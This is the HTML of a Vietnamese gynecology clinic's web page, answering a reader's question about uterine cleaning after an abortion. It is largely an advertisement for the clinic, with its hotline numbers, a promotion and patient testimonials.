

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khambenhphukhoa.net/benh-vien-nao-co-thuc-hien-lam-sach-tu-cung.html
body_size: 17199
content:
        <!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="utf-8">
	<title> Bệnh viện nào có thực hiện làm sạch tử cung? </title>
	<meta name="keywords" content=" Bệnh viện nào có thực hiện làm sạch tử cung? "/>
	<meta name="news_keywords" content=" Bệnh viện nào có thực hiện làm sạch tử cung? " />
	<meta name="description" content=" Bệnh viện nào có thực hiện làm sạch tử cung? "/>
	<meta property="og:url" content=" https://khambenhphukhoa.net/benh-vien-nao-co-thuc-hien-lam-sach-tu-cung.html " />
	<meta property="og:title" content=" Bệnh viện nào có thực hiện làm sạch tử cung? " />
	<meta property="og:type" content="article" />
	<meta property="og:description" content=" Bệnh viện nào có thực hiện làm sạch tử cung? " />
	<meta property="og:image" content=" https://khambenhphukhoa.net/public/upload/news/1521710549.jpg " />
	<meta property="fb:app_id" content="1796456443979942"/>
	<meta property="fb:admins" content="100021996594289"/>
	<meta property="fb:admins" content="100000696879214"/>
	<link rel="icon" href="https://khambenhphukhoa.net/public/upload/siteOption/favicon/1526116275hong-nhat.png">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="stylesheet" href="https://khambenhphukhoa.net/public/a/c/global.css?v=1768375948">
		<link rel="stylesheet" href="https://khambenhphukhoa.net/public/a/c/style.css?v=1768375948">
			<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-5HF67XTJ');</script>
	<!-- End Google Tag Manager -->
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-83RWSGT7HN"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-83RWSGT7HN');
	</script>
</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5HF67XTJ"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	<div id="overhidden"></div>
	<div id="bannerTop">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
			<img class="is_mobi" src="https://khambenhphukhoa.net/public/a/bannertop.jpg?v=1768375948" alt="">
			<img class="is_pc" src="https://khambenhphukhoa.net/public/a/bannertop-pc.jpg?v=1768375948" alt="">
		</a>
	</div>
		<header>
    <div id="hh1" class="hxs dsm">
        <div class="ctn">
            <ul id="m_socail">
                <li><a href=""><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
                <li><a href=""><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
                <li><a href=""><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
                <li><a href=""><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
            </ul>
        </div>
    </div>
    <div id="hh2">
        <div class="ctn">
            <div class="btnmenu hmd hlg"><i class="fa fa-bars" aria-hidden="true"></i></div>
            <div id="logo">
                <a href="https://khambenhphukhoa.net">
                    <i class="iconkbpk-logopc"></i>
                    <i class="iconkbpk-logomobi"></i>
                    <span class="sitename">Trung tâm phụ khoa<span>Sức khỏe sinh sản</span></span>
                </a>
            </div>
            <div id="hotline">
                <em>Miễn phí cước gọi</em>
                <span><i class="fa fa-phone" aria-hidden="true"></i></span>
                <strong>0383.666.193<br>0243.3131.999</strong>
            </div>
                    </div>
    </div>
    <div id="hh3" class="">
        <div class="ctn">
            <ul id="m_menu">
                <li><a href="https://khambenhphukhoa.net">Trang chủ</a></li>
                                                <li >
                    <a href=" https://khambenhphukhoa.net/phong-kham-da-khoa-quoc-te-cong-dong-dia-chi-cham-soc-suc-khoe-sinh-san-dang-tin-cay-cua-chi-em-nu-gioi.html ">Giới thiệu</a>
                                    </li>
                                                                <li  class="has-children" >
                    <a href="javascript:;">Chuy&ecirc;n khoa</a>
                                            <ul class="sub-menu">
                            <li>
                                                                                                                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/viem-tiet-nieu.html'>Vi&ecirc;m tiết niệu</a>
                                                                        <i class="fa fa-angle-down"></i>
                                    <ul>
                                                                                                                                                                                                                                                                                                                                                                        <li>
                                            <a href="https://khambenhphukhoa.net/viem-nieu-dao.html">
                                                <i class="fa fa-circle"></i>
                                                Vi&ecirc;m niệu đạo
                                            </a>
                                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                    </div>
                                                                                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/viem-phu-khoa.html'>Vi&ecirc;m phụ khoa</a>
                                                                    </div>
                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/benh-xa-hoi.html'>Bệnh x&atilde; hội</a>
                                                                        <i class="fa fa-angle-down"></i>
                                    <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li>
                                            <a href="https://khambenhphukhoa.net/benh-lau.html">
                                                <i class="fa fa-circle"></i>
                                                Bệnh lậu
                                            </a>
                                        </li>
                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/sui-mao-ga.html">
                                                <i class="fa fa-circle"></i>
                                                S&ugrave;i m&agrave;o g&agrave;
                                            </a>
                                        </li>
                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/giang-mai.html">
                                                <i class="fa fa-circle"></i>
                                                Giang mai
                                            </a>
                                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/viem-vung-chau.html'>Vi&ecirc;m v&ugrave;ng chậu</a>
                                                                    </div>
                                                            </li><li>
                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/benh-viem-am-dao.html'>Bệnh vi&ecirc;m &acirc;m đạo</a>
                                                                        <i class="fa fa-angle-down"></i>
                                    <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li>
                                            <a href="https://khambenhphukhoa.net/viem-am-dao.html">
                                                <i class="fa fa-circle"></i>
                                                Vi&ecirc;m &acirc;m đạo
                                            </a>
                                        </li>
                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/viem-am-dao-trichomonal.html">
                                                <i class="fa fa-circle"></i>
                                                Vi&ecirc;m &acirc;m đạo trichomonal
                                            </a>
                                        </li>
                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/benh-viem-am-dao.html">
                                                <i class="fa fa-circle"></i>
                                                Ngứa &acirc;m đạo
                                            </a>
                                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/roi-loan-kinh-nguyet.html'>Rối loạn kinh nguyệt</a>
                                                                    </div>
                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/khi-hu-bat-thuong.html'>Kh&iacute; hư bất thường</a>
                                                                    </div>
                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/benh-tu-cung.html'>Bệnh tử cung</a>
                                                                        <i class="fa fa-angle-down"></i>
                                    <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li>
                                            <a href="https://khambenhphukhoa.net/viem-tu-cung.html">
                                                <i class="fa fa-circle"></i>
                                                Vi&ecirc;m tử cung
                                            </a>
                                        </li>
                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/viem-co-tu-cung.html">
                                                <i class="fa fa-circle"></i>
                                                Vi&ecirc;m cổ tử cung
                                            </a>
                                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/viem-lo-tuyen-co-tu-cung.html">
                                                <i class="fa fa-circle"></i>
                                                Vi&ecirc;m lộ tuyến cổ tử cung
                                            </a>
                                        </li>
                                                                                                                    </ul>
                                                                    </div>
                                                            </li><li>
                                                                                                                                                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/lam-dep-vung-kin.html'>L&agrave;m đẹp v&ugrave;ng k&iacute;n</a>
                                                                        <i class="fa fa-angle-down"></i>
                                    <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li>
                                            <a href="https://khambenhphukhoa.net/thu-nho-am-dao.html">
                                                <i class="fa fa-circle"></i>
                                                Thu nhỏ &acirc;m đạo
                                            </a>
                                        </li>
                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/va-mang-trinh.html">
                                                <i class="fa fa-circle"></i>
                                                V&aacute; m&agrave;ng trinh
                                            </a>
                                        </li>
                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                    </div>
                                                                                                                                                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/kiem-tra-phu-khoa.html'>Kiểm tra phụ khoa</a>
                                                                    </div>
                                                                                                                                                                                                                                                            </li>
                        </ul>
                                    </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li >
                    <a href=" https://khambenhphukhoa.net/benh-nhan-noi-gi-ve-chung-toi.html ">Phản hồi</a>
                                    </li>
                                                                                <li><a href="https://khambenhphukhoa.net/ky-thuat">Kỹ thuật</a></li>
                <li><a href="https://khambenhphukhoa.net/cd-dat-hen">Ưu đãi</a></li>
            </ul>
        </div>
    </div>
</header>
		<main>
		<section id="sbn">
      <section id="sbn">
	<div class="hxs dsm bn">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/pc-pk.jpg?v=1767857199" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/pc-slider-2.jpg?v=1767079618" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
    </div>
    <div class="dxs hsm bn">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/m-pk.jpg?v=1767857117" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/mobi-slider-2.jpg?v=1767079757" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
    </div>
</section>  </section>
		  <!-- rich snippets -->
  <script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https://khambenhphukhoa.net/benh-vien-nao-co-thuc-hien-lam-sach-tu-cung.html"
    },
    "headline": "Bệnh viện nào có thực hiện làm sạch tử cung?",
    "image": "https://khambenhphukhoa.net/public/upload/news/1521710549.jpg",
    "datePublished": "2018-03-22 16:22:29",
    "dateModified": "2018-03-22 16:22:29",
    "author": {
      "@type": "Person",
      "name": "phongkham146"
    },
     "publisher": {
      "@type": "Organization",
      "name": "Trung tâm phụ khoa - sức khỏe sinh sản",
      "logo": {
        "@type": "ImageObject",
        "url": "https://khambenhphukhoa.net/public/upload/siteOption/1526116275hong-nhat.png"
      }
    },
    "aggregateRating": {
      "ratingValue": 4.2,
      "bestRating": 5,
      "ratingCount": 504
    },
    "description": "Chào bác sĩ! Tôi mới phá thai cách đây 1 tuần. Sau khi phá thai xong, tôi thường xuyên bị chảy dịch màu đỏ tươi và có cảm giác đau ở bụng dưới. Tôi có tìm hiểu trên mạng và biết được đây là dấu hiệu tử cung sau phá thai không sạch. Tôi rất lo lắng và không biết bệnh viện nào có thực hiện làm sạch tử cung uy tín, chất lượng. Mong bác sĩ tư vấn giúp tôi, tôi cảm ơn!"
  }</script>
  <section id="main_content">
    <div class="ctn">
      <div class="row">
        <div id="main" class="cxs12 cmd8 clg9">
          <ol id="crumb">
            <li><a href="https://khambenhphukhoa.net">Trang chủ</a></li>
                        <li><i class="fa fa-angle-right"></i></li>
            <li><a href="https://khambenhphukhoa.net/benh-tu-cung.html">Bệnh tử cung</a></li>
                        <li><i class="fa fa-angle-right"></i></li>
            <li><a>Vi&ecirc;m tử cung</a></li>
          </ol>
          <div id="head_post">
            <h1>Bệnh viện n&agrave;o c&oacute; thực hiện l&agrave;m sạch tử cung?</h1>
          </div>
          <div id="ct_post">
                          <div id="postTop">
	<img data-src="https://khambenhphukhoa.net/public/a/topPost-pk.gif?v=1768375948" alt="">
	<div id="postTop-btns">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" class="postTop-live"></a>
		<a href="tel:02433131999" class="postTop-ht"></a>
	</div>
</div>                         
            <div id="postCntn"><p>Chào bác sĩ! Tôi mới phá thai cách đây 1 tuần. Sau khi phá thai xong, tôi thường xuyên bị chảy dịch màu đỏ tươi và có cảm giác đau ở bụng dưới. Tôi có tìm hiểu trên mạng và biết được đây là dấu hiệu tử cung sau phá thai không sạch. Tôi rất lo lắng và không biết <strong>bệnh viện nào có thực hiện làm sạch tử cung</strong> uy tín, chất lượng. Mong bác sĩ tư vấn giúp tôi, tôi cảm ơn!</p>

<p>(<em>Hoàng Thị Hải, 24 tuổi, Bắc Ninh</em>)</p>

<p><strong>Trả lời</strong>:</p>

<p>Chào bạn Hải! Trước tiên, chúng tôi xin cảm ơn bạn đã tin tưởng và gửi câu hỏi tới Phòng Khoa Đa Khoa Quốc Tế Cộng Đồng. Thắc mắc của bạn đã được các chuyên gia phụ sản của chúng tôi giải đáp trong bài viết dưới đây, mời bạn cùng theo dõi.</p>

<h2 style="text-align: center;"><strong>Tại sao phải làm sạch tử cung?</strong></h2>

<p style="text-align: center;"><strong><img alt="Bệnh viện nào có thực hiện làm sạch tử cung?" src="/public/uploads/images/benh-vien-nao-co-thuc-hien-lam-sach-tu-cung2(1).jpg" style="width: 500px; height: 300px;" /></strong></p>

<p style="text-align: center;"><em>Làm sạch tử cung ngăn ngừa nguy cơ vô sinh sau này</em></p>

<p style="text-align: justify;">Các bác sĩ của chúng tôi cho biết: Hiện tượng chảy dịch đỏ ở cùng kín sau phá thai có thể là do thai sót, còn nhau thai hoặc sau khi phá thai các bác sĩ không chú ý làm sạch phần tử cung cho bạn. Điều này vô cùng nguy hiểm, ảnh hưởng trực tiếp đến sức khỏe của bạn, thậm chí có thể đánh mất thiên chức làm mẹ của bạn sau này. Phá thai có thể là sự lựa chọn duy nhất của chị em khi gặp lý do bất khả kháng như: Mang thai ngoài ý muốn, lý do sức khỏe, thai dị tật,… Dù cho chị em đang phải đối mặt với khủng hoảng tinh thần hay tâm lý thì cúng không được thờ ơ, chủ quan trước sức khỏe của mình. Để tránh nguy cơ trên, bạn cần tìm đến cơ sở y tế chuyên khoa uy tín, chất lượng và được nhiều chị em tin tưởng.</p>

<h2 style="text-align: center;"><strong>Bệnh viện nào có thực hiện làm sạch tử cung?</strong></h2>

<p style="text-align: center;"><strong><img alt="Bệnh viện nào có thực hiện làm sạch tử cung?" src="/public/uploads/images/benh-vien-nao-co-thuc-hien-lam-sach-tu-cung1.jpg" style="width: 500px; height: 245px;" /></strong></p>

<p style="text-align: center;"><em>Làm sạch tử cung an toàn hiệu quả tại Phòng Khoa Đa Khoa Quốc Tế Cộng Đồng</em></p>

<p style="text-align: justify;">Hiện nay, có rất nhiều bệnh viện, phòng khám thực hiện làm sạch tử cung trên địa bàn Hà Nội. Tuy nhiên, không phải cơ sở y tế nào cũng đảm bảo chất lượng, chữa trị an toàn và hiệu quả. Do đó, bạn cần tìm hiểu kỹ lưỡng về các cơ sở y tế để chọn ra cơ sở y tế đảm bảo các yếu tố sau:</p>

<ul>
	<li style="text-align: justify;">Là cơ sở y tế chuyên khoa, hoạt động công khai, được Sở y tế và Sở y tế cấp phép.</li>
	<li>Đội ngũ y bác sĩ chuyên nghiệp, có trình độ chuyên môn cao.</li>
	<li>Đội ngũ y tá, điều dưỡng nhiệt tình, chu đáo, tận tâm giúp đỡ bệnh nhân.</li>
	<li>Cơ sở y tế đầy đủ phòng khám chức năng, thiết bị y tế hiện đại, có nguồn gốc rõ ràng, phương pháp khám chữa bệnh tiên tiến.</li>
	<li>Môi trường y tế khang trang, sạch sẽ.</li>
	<li>Thủ tục giấy tờ đơn giản, nhanh chóng, chi phí khám chữa bệnh hợp lý.</li>
</ul>

<p>&nbsp;</p>

<div class="wiget wiget_2" style="text-align: center;"><a class="tuvan" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en"><img alt="" src="https://khambenhphukhoa.net/public/mfrontend/images_detail/tu-van-phu-khoa.gif" style="width:unset!important;height: unset!important;" /></a></div>

<p>&nbsp;</p>

<p>Theo đánh giá của Sở y tế thì Phòng Khoa Đa Khoa Quốc Tế Cộng Đồng đang là một trong hững cơ sở y tế uy tín chất lượng thực hiện làm sạch tử cung rất an toàn và hiệu quả. Bạn có thể yên tâm khi lựa chọn Phòng Khoa Đa Khoa Quốc Tế Cộng Đồng bởi vì:</p>

<ul>
	<li><strong>Hoạt động công khai, minh bạch</strong>: Phòng khám được Sở y tế cấp phép hoạt động năm 2009 và đạt tiêu chuẩn y tế JCI quốc tế.</li>
	<li><strong>Đội ngũ chuyên gia</strong>: Hội tụ đội ngũ y bác sĩ danh tiếng trong nước và nước ngoài, có trình độ chuyên môn cao, nhiều năm kinh nghiệm trong lĩnh vực khám chữa phụ sản nói chung và làm sạch tử cung nói riêng.</li>
	<li><strong>Đội ngũ y tá, điều dưỡng</strong>: Đội ngũ y tá, điều dưỡng giàu kinh nghiệm, được đào tạo nghiệp vụ thường xuyên, thân thiện, nhiệt tình giúp đỡ bệnh nhân trong cả quá trình làm thủ tục khám chữa bệnh.</li>
	<li><strong>Trang thiết bị y tế</strong>: Trang thiết bị y tế của Phòng Khoa Đa Khoa Quốc Tế Cộng Đồng đều được nhập từ các quốc gia tiên tiến trên thế giới và được Sở y tế kiểm duyệt, cấp phép sử dụng.</li>
	<li><strong>Chi phí thăm khám</strong>: Chi phí thăm khám ở Phòng Khoa Đa Khoa Quốc Tế Cộng Đồng được công khai, minh bạch và đúng với quy định của Sở y tế. Đặc biệt, nếu sau khi thăm khám, phát hiện các bệnh phụ khoa cần được trị sớm, các bác sĩ chuyên khoa sẽ tư vấn cho bệnh nhân phương pháp chữa trị, định mức chi phí phù hợp nhất.</li>
	<li><strong>Bảo mật thông tin</strong>: Phòng Khoa Đa Khoa Quốc Tế Cộng Đồng hoạt động dựa trên cơ chế một cửa nên mọi thủ tục hành chính trước khi thăm khám phụ khoa đều được thực hiện nhanh chóng. Đồng thời, thông tin khám chữa bệnh cũng được bảo mật nhằm giúp chị em tránh các tình huống éo le trong cuộc sống.</li>
</ul>

<p>Trên đây là những chia sẻ của các bác sĩ tại Phòng Khoa Đa Khoa Quốc Tế Cộng Đồng về vấn đề “Bệnh viện nào có thực hiện làm sạch tử cung?”. Nếu bạn vẫn còn thắc mắc, hãy liên hệ ngay theo số điện thoại <span style="color:#FF0000;"><strong>0383.666.193 - 0243.3131.999 </strong></span>, các bác sĩ của chúng tôi luôn sẵn sàng tư vấn cho bạn.</p>

<p style="margin-left:.25in;">&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>
</div>
                        <div id="note_post2">
  <p id="uudaiText-pk">Chào mừng ngày <strong>Quốc Khánh nước Cộng Hòa Xã Hội Chủ Nghĩa Việt Nam 2/9</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng triển khai chương trình "<strong>Quốc Khánh rộn ràng - ưu đãi vàng cho sức khỏe</strong>" với nhiều ưu đãi dành cho bệnh nhân đặt hẹn online trước khi đến khám:</p>
  <ul id="uudaiList-pk">
    <li>Miễn phí đặt hẹn online</li>
  </ul>
  <p>Ưu đãi chỉ dành cho những cá nhân đặt lịch hẹn trước qua số <strong>0383.666.193</strong> - <strong>0243.3131.999</strong> hoặc tư vấn sức khỏe <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">TẠI ĐÂY</a></p>
  <p>(Với những bệnh nhân không có mã khám ưu tiên sẽ phải chi trả toàn bộ giá gốc)</p>
</div>                        <div id="note_post">
              <i class="fa fa-exclamation-circle" aria-hidden="true"></i>
              <span>Lưu ý: Kết quả phụ thuộc vào cơ địa của mỗi người..</span>
            </div>
                                                <div style="margin: 30px auto;text-align: center;">
              <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
                <img data-src="https://khambenhphukhoa.net/public/a/bot__post.png?v=1768375948" alt="">
              </a>
            </div>
          </div>
        <div id="feedback" class="fbdm-55">
	<div class="b-tit">
      	<h5>Phản hồi của bệnh nhân</h5>
    </div>
	    <ul>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-1.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>Võ Thị H***</strong> - 30 tuổi</div>
    			<p>Gửi Phòng Khám Quốc Tế Cộng Đồng tôi tên Võ Thị Hiền 1989 trước tôi xin chân thành cảm ơn bác sĩ Nhài và điều dưỡng ca ngày 21/08/2018 đã nhiệt tình giúp đỡ tôi điều trị khỏi viêm lộ tuyến</p>
    		</div>
    	</li>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-2.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>D***** Nguyễn</strong> - 23 tuổi</div>
    			<p>“Tôi đi khám viêm phụ khoa rất nhiều năm qua ở rất nhiều bệnh viện có cả bệnh viện … tại Thành phố Hà Nội. Nhưng qua khám ở Phòng Khám Đa Khoa Quốc Tế Cộng Đồng, tôi thấy Bác sĩ Kim Vân rất ân cần, nhẹ nhàng, chu đáo, niềm nở, giải thích cho bệnh nhân rất tỉ mỉ, chu đáo và nhiệt tình. Tôi thấy rất thoải mái về kết quả ở nơi này. Chân thành cảm ơn bệnh viện. Mong bệnh viện tiếp tục quán triệt cho đội ngũ CBVC tại Phòng Khám phát huy tốt tấm gương y đức phục vụ cho nhân dân…”</p>
    		</div>
    	</li>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-3.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>Đoàn Thị Kim T*****</strong> - 27 tuổi</div>
    			<p>Tôi là Đoàn Thị Kim Thăng  tôi thấy các bác sĩ thăm khám, các y sỹ, y tá điều dưỡng tại phòng khám đa khoa quốc tế cộng đồng thật tận tình, chu đáo, hướng dẫn căn dặn rất tỉ mỉ, tinh thần thái độ rất nhẹ nhàng, chu đáo, rất thân thiện với bệnh nhân.</p>
    		</div>
    	</li>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-4.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>Kiều A**</strong> - 19 tuổi</div>
    			<p>Bác sĩ chuyên môn giỏi , nhân viên y tế tận tình , bảo vệ tận tâm có trách nhiệm , tác phong làm việc chuyên nghiệp , bệnh viện sạch sẽ , đến điều trị hoặc chăm bệnh nhân thấy ko có cảm giác sợ bệnh viện mà thoải mái dễ chịu như ở nhà</p>
    		</div>
    	</li>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-5.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>V** Chivas</strong> - 22 tuổi</div>
    			<p>Các bác sĩ ở đa khoa quốc tế cộng đồng rất tận tình và chu đáo, nụ cười lúc nào cũng ở trên môi. Phòng lúc nào cũng sạch sẽ k có cảm giác khó chịu như những bệnh viện khác. Cảm thấy thật dễ chịu như ở nhà. Cám ơn các bác sĩ và hộ lý về sự tận tình chu đáo.</p>
    		</div>
    	</li>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-6.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>Nguyễn Ch***</strong> - 28 tuổi</div>
    			<p>Rất cảm ơn tập thể y bác sĩ, điều dưỡng bệnh viện đã tận tình, chu đáo chăm sóc, động viên bản thân tôi và gia đình vượt qua những khó khăn tâm lý, vững vàng chống chọi bệnh tật để có được kết quả ngày hôm nay, chân thành cảm ơn rất nhiều.</p>
    		</div>
    	</li>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-7.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>Lục Th***</strong> - 20 tuổi</div>
    			<p>Em muốn cảm ơn chị và các anh chị điều dưỡng Phòng Khám Quốc tế thật nhiều. Sau 1 lần điều trị tại phòng khám, sự tận tâm và hết lòng của y bác sĩ, điều dưỡng đã tiếp thêm niềm tin và động lực cho em vượt qua áp lực tâm lý điều trị bệnh. Giờ đây em đã khỏi bệnh. Cảm xúc vẫn cứ bàng hoàng, nhẹ bẫng. Em cảm ơn chị, cảm ơn mọi người ở phòng khám đa khoa Quốc Tế Cộng Đồng. Cảm ơn thật nhiều! Ghi nhận thật nhiều! Mong sẽ gặp lại Chị và mọi người trong một ngày gần nhất</p>
    		</div>
    	</li>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-8.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>Tú Q*****</strong> - 35 tuổi</div>
    			<p>Gia đình tôi đã đặt lịch từ sớm và đến phòng khám lần đầu tiên vào ngày 18/12/2018, ấn tượng ban đầu của tôi về phòng khám là rất tốt đẹp, bởi sự nhiệt tình, vui vẻ và tôn trọng khách hàng, ngay khi bước vào phòng khám chúng tôi đã cảm thấy rất thoải mái, dễ chịu và phần nào cũng bớt đi được sự lo lắng trong lòng!</p>
    		</div>
    	</li>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-9.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>Nguyễn Thị T***</strong> - 47 tuổi</div>
    			<p>Tôi là Nguyễn Thị Thủy  47 tuổi ở Hợp Lý,  Lý Nhân, Hà Nam. Tôi mắc bệnh "viêm lộ tuyến", tôi đã điều trị ngày 26/7/2018 vào phòng bác sĩ Nhài, tầng 4, cơ sở 193c1 Bà Triệu. Được sự quan tâm của tất cả y, bác sĩ tận tình chăm sóc chu đáo chữa bệnh cho tôi, bệnh của tôi đã ổn định. Tôi không biết nói gì hơn, xin trân thành cảm ơn phòng khám, đúng là "Lương y như từ mẫu"</p>
    		</div>
    	</li>
    </ul>
	    <button id="more">Xem thêm</button>
</div>        <div id="team_bs" class="hsm">
            <div class="b-tit">
              <h5>Đội ngũ bác sĩ chuyên khoa</h5>
              <div>Tận tâm, tận tình với sức khỏe bệnh nhân</div>
            </div>
            <ul>
              <li>
                <img data-src="https://khambenhphukhoa.net/public/a/i/bs/bs-5.png" alt="B.sĩ Lan Hương">
                <div class="text">
                  <div class="name">Bs. <span>Lan Hương</span></div>
                  <p>Bác sĩ Sản phụ khoa cấp I - Đại học Y Hà Nội.</p>
                  <p>Bác sĩ từng công tác tại các bệnh viện lớn tại Hà Nội.</p>
                  <p>Top 5 bác sĩ xuất sắc trong áp dụng chữa viêm lộ tuyến cổ tử cung bằng phương pháp RFA sóng cao tần Không Đốt.</p>
                  <p>Hơn 20 Năm kinh nghiệm chuyên môn trong lĩnh vực sản phụ khoa.</p>
                  <a href="javascript:;" class="btn-team-bs booking" data-toggle="modal" data-target="#book_ntlh">Đặt lịch hẹn</a>
                </div>
              </li>
              <li>
                <img data-src="https://khambenhphukhoa.net/public/a/i/bs/bs-2.png" alt="B.sĩ Nguyễn Phương Thảo">
                <div class="text">
                  <div class="name">Bs. <span>Phương Thảo</span></div>
                  <p>Bác sĩ chuyên khoa I – chuyên ngành Y học cổ truyền.</p>
                  <p>Nguyên giảng viên đại học Y Thái Bình.</p>
                  <p>Đạt được nhiều thành tích xuất sắc, vinh dự nhận bằng khen, giấy khen vì sự nghiệp y tế.</p>
